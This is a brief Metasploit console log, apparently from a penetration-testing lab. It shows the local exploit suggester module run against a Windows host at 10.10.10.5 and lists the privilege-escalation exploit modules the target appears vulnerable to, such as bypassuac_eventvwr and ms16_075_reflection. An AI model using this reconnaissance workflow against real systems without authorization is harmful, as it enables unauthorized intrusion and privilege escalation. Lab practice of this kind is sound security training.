 msf5 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 30 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed